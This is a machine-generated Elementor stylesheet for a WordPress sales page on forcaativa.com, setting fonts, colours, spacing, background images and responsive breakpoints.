.elementor-element.elementor-element-14910a88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-da592bc img{width:65%;max-width:100%;}.elementor-1653 .elementor-element.elementor-element-da592bc > .elementor-widget-container{margin:31px 0px 55px 0px;}.elementor-1653 .elementor-element.elementor-element-1b12fab9{text-align:center;}.elementor-1653 .elementor-element.elementor-element-1b12fab9 .elementor-heading-title{color:#7B736B;font-family:"Dosis", Sans-serif;font-size:35px;font-weight:400;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-1b12fab9 > .elementor-widget-container{margin:100px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-4f3d80e{font-family:"Dosis", Sans-serif;font-size:23px;}.elementor-1653 .elementor-element.elementor-element-1e2c3429:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1e2c3429 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DEDEDE;background-image:url("https://forcaativa.com/fa/wp-content/uploads/2022/01/Frutas.png");background-size:100% auto;}.elementor-1653 .elementor-element.elementor-element-1e2c3429 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.81;mix-blend-mode:lighten;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-1e2c3429{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-18px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-1ec2fb1 .elementor-spacer-inner{height:20px;}.elementor-1653 .elementor-element.elementor-element-7c3fad81 img{width:89%;}.elementor-1653 .elementor-element.elementor-element-7c3fad81 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-bb0efa9 .elementor-spacer-inner{height:10px;}.elementor-1653 .elementor-element.elementor-element-de3a12f .elementor-spacer-inner{height:20px;}.elementor-1653 .elementor-element.elementor-element-18ca2c9e{color:#FFFFFF;font-family:"Dosis", Sans-serif;font-size:17px;font-weight:300;}.elementor-1653 .elementor-element.elementor-element-18ca2c9e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-592bf47 .elementor-spacer-inner{height:10px;}.elementor-1653 .elementor-element.elementor-element-633d0097:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-633d0097 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1653 .elementor-element.elementor-element-633d0097 > .elementor-background-overlay{background-color:rgba(0,0,0,0.79);opacity:0.43;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-633d0097{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-bc-flex-widget .elementor-1653 .elementor-element.elementor-element-78a14ecf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1653 .elementor-element.elementor-element-78a14ecf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1653 .elementor-element.elementor-element-78a14ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-element-populated, .elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-element-populated > .elementor-background-overlay, .elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-element-populated{box-shadow:0px 0px 42px 1px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;padding:10px 10px 10px 0px;}.elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-404a3412 > .elementor-container{max-width:1600px;min-height:207px;}.elementor-1653 .elementor-element.elementor-element-404a3412, .elementor-1653 .elementor-element.elementor-element-404a3412 > .elementor-background-overlay{border-radius:0px 0px 5px 5px;}.elementor-1653 .elementor-element.elementor-element-404a3412{margin-top:-10px;margin-bottom:-10px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forcaativa.com/fa/wp-content/uploads/2022/03/14-dias-de-garantia-1.png");background-position:center center;background-size:cover;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-element-populated, .elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-element-populated > .elementor-background-overlay, .elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-background-slideshow{border-radius:5px 0px 0px 5px;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-1868f0c7 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1653 .elementor-element.elementor-element-38c013e0{text-align:left;}.elementor-1653 .elementor-element.elementor-element-38c013e0 .elementor-heading-title{color:rgba(0, 0, 0, 0.81);font-family:"Poppins", Sans-serif;font-size:48px;font-weight:bold;letter-spacing:-1px;}.elementor-1653 .elementor-element.elementor-element-38c013e0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-60be0f9c{text-align:left;font-family:"Lato", Sans-serif;font-size:18px;line-height:1.5em;}.elementor-1653 .elementor-element.elementor-element-60be0f9c > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-3071d781{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;}.elementor-1653 .elementor-element.elementor-element-3071d781 .elementor-divider-separator{width:15%;margin:0 auto;margin-left:0;}.elementor-1653 .elementor-element.elementor-element-3071d781 .elementor-divider{text-align:left;padding-top:15px;padding-bottom:15px;}.elementor-1653 .elementor-element.elementor-element-3071d781 > .elementor-widget-container{margin:-15px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-68690700:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-68690700 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBFB;}.elementor-1653 .elementor-element.elementor-element-68690700{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-68690700 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-594b553b{text-align:center;color:#151212;font-family:"Dosis", Sans-serif;font-size:18px;}.elementor-1653 .elementor-element.elementor-element-594b553b > .elementor-widget-container{margin:100px 0px 100px 0px;}.elementor-1653 .elementor-element.elementor-element-5e2ba637 > .elementor-container{max-width:960px;}.elementor-1653 .elementor-element.elementor-element-5e2ba637:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-5e2ba637 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FF7704 0%, #0FAA7C 100%);}.elementor-1653 .elementor-element.elementor-element-5e2ba637{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 120px 0px;}.elementor-1653 .elementor-element.elementor-element-5e2ba637 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-5e2ba637 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:45px;}.elementor-1653 .elementor-element.elementor-element-3f06346a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1653 .elementor-element.elementor-element-3f06346a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D62A2A00;}.elementor-1653 .elementor-element.elementor-element-3f06346a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1653 .elementor-element.elementor-element-3f06346a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-3853ac25{text-align:center;}.elementor-1653 .elementor-element.elementor-element-3853ac25 .elementor-heading-title{color:#FFFFFF;font-family:"Dosis", Sans-serif;font-size:38px;font-weight:400;}.elementor-1653 .elementor-element.elementor-element-3853ac25 > .elementor-widget-container{margin:102px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-773a37b{text-align:center;}.elementor-1653 .elementor-element.elementor-element-773a37b .elementor-heading-title{font-family:"Dosis", Sans-serif;font-size:38px;font-weight:400;}.elementor-1653 .elementor-element.elementor-element-773a37b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1b568423{text-align:center;}.elementor-1653 .elementor-element.elementor-element-1b568423 .elementor-heading-title{color:#EEFF0B;font-family:"Dosis", Sans-serif;font-size:38px;font-weight:600;font-style:italic;}.elementor-1653 .elementor-element.elementor-element-1b568423 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-40999f3d img{width:26%;}.elementor-1653 .elementor-element.elementor-element-1410a350{text-align:center;color:#D62A2A;font-size:55px;font-weight:200;}.elementor-1653 .elementor-element.elementor-element-1410a350 > .elementor-widget-container{margin:-4px 0px -144px 0px;}.elementor-1653 .elementor-element.elementor-element-5406b34e{text-align:center;color:#F7FF04;font-size:73px;font-weight:700;}.elementor-1653 .elementor-element.elementor-element-5406b34e > .elementor-widget-container{margin:-4px 0px -144px 0px;}.elementor-1653 .elementor-element.elementor-element-9d51bbd .elementor-button .elementor-align-icon-right{margin-left:5px;}.elementor-1653 .elementor-element.elementor-element-9d51bbd .elementor-button .elementor-align-icon-left{margin-right:5px;}.elementor-1653 .elementor-element.elementor-element-9d51bbd .elementor-button{font-family:"ABeeZee", Sans-serif;font-size:22px;font-weight:700;font-style:normal;line-height:1em;letter-spacing:1.9px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#00FF69;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FAFAFA;border-radius:40px 40px 40px 40px;box-shadow:5px 10px 0px 0px rgba(255, 0, 0, 0);padding:25px 25px 25px 25px;}.elementor-1653 .elementor-element.elementor-element-9d51bbd > .elementor-widget-container{margin:20px 0px 15px 0px;}.elementor-1653 .elementor-element.elementor-element-756f80d0 img{width:50%;}.elementor-1653 .elementor-element.elementor-element-756f80d0 > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-458e776d > .elementor-container{max-width:960px;}.elementor-1653 .elementor-element.elementor-element-458e776d:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-458e776d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-1653 .elementor-element.elementor-element-458e776d > .elementor-background-overlay{background-color:#9E9E9E00;opacity:1;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-458e776d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-55px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1653 .elementor-element.elementor-element-2337e826.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1653 .elementor-element.elementor-element-2337e826.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1653 .elementor-element.elementor-element-2337e826 > .elementor-element-populated, .elementor-1653 .elementor-element.elementor-element-2337e826 > .elementor-element-populated > .elementor-background-overlay, .elementor-1653 .elementor-element.elementor-element-2337e826 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-1653 .elementor-element.elementor-element-2337e826 > .elementor-element-populated{margin:50px 50px 50px 50px;padding:20px 20px 20px 20px;}.elementor-1653 .elementor-element.elementor-element-f159c2e{text-align:center;}.elementor-1653 .elementor-element.elementor-element-6f93d9aa{text-align:center;z-index:1;}.elementor-1653 .elementor-element.elementor-element-6f93d9aa .elementor-heading-title{color:#4A3F3F;font-family:"Dosis", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;}.elementor-1653 .elementor-element.elementor-element-6f93d9aa > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 15px 0px;}.elementor-1653 .elementor-element.elementor-element-1d914732:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1d914732 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://forcaativa.com/fa/wp-content/uploads/2022/03/image-1.png");background-position:center center;background-size:cover;}.elementor-1653 .elementor-element.elementor-element-1d914732 > .elementor-background-overlay{background-color:#000011;opacity:0.84;mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1653 .elementor-element.elementor-element-1d914732{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 40px 0px;}.elementor-1653 .elementor-element.elementor-element-3bd3e8b8{text-align:center;color:#F4F4F4;font-size:41px;}.elementor-1653 .elementor-element.elementor-element-3bd3e8b8 > .elementor-widget-container{margin:-35px 0px -57px 0px;padding:23px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1866c7ce{margin-top:69px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-37e6e363{color:#FFFFFF;font-family:"Dosis", Sans-serif;}body.elementor-page-1653:not(.elementor-motion-effects-element-type-background), body.elementor-page-1653 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02000F;}@media(min-width:768px){.elementor-1653 .elementor-element.elementor-element-18ae0bf6{width:50%;}.elementor-1653 .elementor-element.elementor-element-1868f0c7{width:50%;}.elementor-1653 .elementor-element.elementor-element-2337e826{width:100%;}}@media(min-width:1025px){.elementor-1653 .elementor-element.elementor-element-6514129a:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-6514129a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-1653 .elementor-element.elementor-element-1e2c3429:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1e2c3429 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-1653 .elementor-element.elementor-element-1d914732:not(.elementor-motion-effects-element-type-background), .elementor-1653 .elementor-element.elementor-element-1d914732 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-1653 .elementor-element.elementor-element-633d0097{padding:90px 10px 90px 10px;}.elementor-1653 .elementor-element.elementor-element-1d914732{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-1653 .elementor-element.elementor-element-43474025 .elementor-heading-title{font-size:41px;}.elementor-1653 .elementor-element.elementor-element-43474025 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-4b1553e3{font-size:21px;}.elementor-1653 .elementor-element.elementor-element-6220be75 img{width:60%;}.elementor-1653 .elementor-element.elementor-element-636c494{font-size:16px;}.elementor-1653 .elementor-element.elementor-element-636c494 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-18d9dd04{font-size:30px;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-18d9dd04 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-title, .elementor-1653 .elementor-element.elementor-element-7a352545 .elementor-icon-box-title a{font-size:15px;}.elementor-1653 .elementor-element.elementor-element-623f74ad .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1653 .elementor-element.elementor-element-56d5e7b .elementor-icon-box-wrapper{text-align:center;}.elementor-1653 .elementor-element.elementor-element-5d300786{font-size:31px;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-5d300786 > .elementor-widget-container{margin:0px 0px -35px 0px;}.elementor-1653 .elementor-element.elementor-element-2496cb3{--e-icon-list-icon-size:21px;}.elementor-1653 .elementor-element.elementor-element-2496cb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1653 .elementor-element.elementor-element-2496cb3 .elementor-icon-list-item > a{font-size:16px;}.elementor-1653 .elementor-element.elementor-element-1d757bb2{font-size:15px;}.elementor-1653 .elementor-element.elementor-element-d6f1b53{font-size:30px;}.elementor-1653 .elementor-element.elementor-element-d6f1b53 > .elementor-widget-container{margin:0px 0px -30px 0px;}.elementor-1653 .elementor-element.elementor-element-2378a004{font-size:16px;}.elementor-1653 .elementor-element.elementor-element-6f9c051f{font-size:29px;line-height:1.3em;letter-spacing:0.4px;}.elementor-1653 .elementor-element.elementor-element-6f9c051f > .elementor-widget-container{margin:20px 0px -21px 0px;}.elementor-1653 .elementor-element.elementor-element-1d06bb66{font-size:16px;}.elementor-1653 .elementor-element.elementor-element-1f1d4693{margin-top:0px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-372941ee{font-size:31px;}.elementor-1653 .elementor-element.elementor-element-636d89c1{font-size:40px;line-height:1.2em;}.elementor-1653 .elementor-element.elementor-element-636d89c1 > .elementor-widget-container{margin:20px 0px -67px 0px;padding:-3px 1px 1px 1px;}.elementor-1653 .elementor-element.elementor-element-4658c2fc img{width:100%;max-width:100%;}.elementor-1653 .elementor-element.elementor-element-c3decff{font-size:15px;}.elementor-1653 .elementor-element.elementor-element-16887753 .elementor-button{font-size:16px;}.elementor-1653 .elementor-element.elementor-element-36a24c60 img{width:90%;}.elementor-1653 .elementor-element.elementor-element-36a24c60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-6e62338d .elementor-heading-title{font-size:24px;}.elementor-1653 .elementor-element.elementor-element-52b2f940 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-63a86065 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-3cfb496d{font-size:18px;}.elementor-1653 .elementor-element.elementor-element-9fdec2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-2f108edd{font-size:18px;}.elementor-1653 .elementor-element.elementor-element-1b12fab9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-4f3d80e{font-size:18px;}.elementor-1653 .elementor-element.elementor-element-18ca2c9e{font-size:16px;}.elementor-1653 .elementor-element.elementor-element-18ca2c9e > .elementor-widget-container{margin:-5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1653 .elementor-element.elementor-element-78a14ecf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1653 .elementor-element.elementor-element-78a14ecf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1653 .elementor-element.elementor-element-78a14ecf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1653 .elementor-element.elementor-element-78a14ecf > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-404a3412 > .elementor-container{min-height:1167px;}.elementor-1653 .elementor-element.elementor-element-404a3412{margin-top:-66px;margin-bottom:-312px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6{width:100%;}.elementor-bc-flex-widget .elementor-1653 .elementor-element.elementor-element-18ae0bf6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1653 .elementor-element.elementor-element-18ae0bf6 > .elementor-element-populated{margin:0px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1868f0c7 > .elementor-element-populated{padding:0px 30px 30px 30px;}.elementor-1653 .elementor-element.elementor-element-38c013e0{text-align:center;}.elementor-1653 .elementor-element.elementor-element-38c013e0 .elementor-heading-title{font-size:23px;}.elementor-1653 .elementor-element.elementor-element-60be0f9c{text-align:justify;font-size:13px;}.elementor-1653 .elementor-element.elementor-element-594b553b > .elementor-widget-container{margin:050px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-5e2ba637{margin-top:0px;margin-bottom:0px;}.elementor-1653 .elementor-element.elementor-element-3853ac25 .elementor-heading-title{font-size:24px;}.elementor-1653 .elementor-element.elementor-element-773a37b .elementor-heading-title{font-size:18px;}.elementor-1653 .elementor-element.elementor-element-1b568423 .elementor-heading-title{font-size:31px;}.elementor-1653 .elementor-element.elementor-element-40999f3d img{width:70%;}.elementor-1653 .elementor-element.elementor-element-1410a350{font-size:32px;line-height:1em;}.elementor-1653 .elementor-element.elementor-element-1410a350 > .elementor-widget-container{margin:38px 0px -66px 0px;}.elementor-1653 .elementor-element.elementor-element-5406b34e{font-size:50px;}.elementor-1653 .elementor-element.elementor-element-5406b34e > .elementor-widget-container{margin:0px 0px -100px 0px;padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-9d51bbd .elementor-button{font-size:18px;line-height:1.2em;letter-spacing:1.2px;}.elementor-1653 .elementor-element.elementor-element-9d51bbd > .elementor-widget-container{margin:27px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-756f80d0 img{width:100%;max-width:100%;}.elementor-1653 .elementor-element.elementor-element-756f80d0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-1d914732{padding:30px 20px 30px 20px;}.elementor-1653 .elementor-element.elementor-element-643f6ac6 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1653 .elementor-element.elementor-element-3bd3e8b8{font-size:12px;}}